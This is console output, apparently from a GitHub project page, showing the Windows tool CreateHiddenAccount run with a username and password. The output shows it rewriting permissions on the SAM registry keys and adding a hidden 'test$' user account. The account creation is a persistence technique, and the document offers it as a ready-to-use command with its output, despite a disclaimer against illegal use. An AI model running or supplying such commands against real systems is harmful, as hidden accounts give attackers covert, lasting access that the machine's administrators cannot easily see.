 C:\Users\Administrator\Desktop>CreateHiddenAccount_upx_v0.2.exe -u test -p Test!@#45
v0
Team: WgpSec
Author: TeamsSix
Blog: teamssix.com
WeChat Official Accounts: TeamsSix
Project Address: github.com/wgpsec/CreateHiddenAccount
[!] 请勿将工具用于非法用途，开发人员不承担任何责任，也不对任何滥用或损坏负责。
[!] Do not use the tool for illegal purposes, the developer is not responsible, nor responsible for any misuse
.
[!] Access to SAM\SAM registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account\Users registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account\Users\Names registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] When it is detected that the current environment is a domain controller, only hidden users will be added,
gistry will not be modified.
[+] Successfully added test$ user.